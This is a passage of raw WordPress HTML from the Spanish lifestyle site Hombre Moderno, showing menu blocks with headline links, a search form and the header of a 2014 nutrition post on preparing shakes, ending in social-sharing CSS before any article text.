block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Nutrición" class="entry-crumb" href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Alimentos y suplementos" class="entry-crumb" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Prepara tus batidos</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-68218" class="post-68218 post type-post status-publish format-standard has-post-thumbnail category-alimentos-suplementos category-nutricion tag-batidos tag-nutricion-2 tag-proteinas tag-suplementos tag-vitaminas" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a></li><li class="entry-category"><a  href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Prepara tus batidos</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/mariola-baez/">Mariola Báez</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-18T07:41:18+01:00" >18 noviembre, 2014</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/hacer-batidos-b01-1401_1-1411/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-68218">806</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
